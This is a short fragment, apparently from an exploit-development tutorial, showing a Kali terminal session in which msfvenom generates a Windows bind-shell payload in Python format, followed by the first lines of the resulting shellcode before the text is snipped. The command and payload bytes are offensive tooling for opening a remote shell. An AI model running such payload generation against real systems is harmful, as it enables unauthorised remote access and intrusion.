 BEFORE:
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e generic/none -f python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 299 (iteration=0)
generic/none chosen with final size 299
Payload size: 299 bytes
buf = ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b" **First line of payload
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
...snip...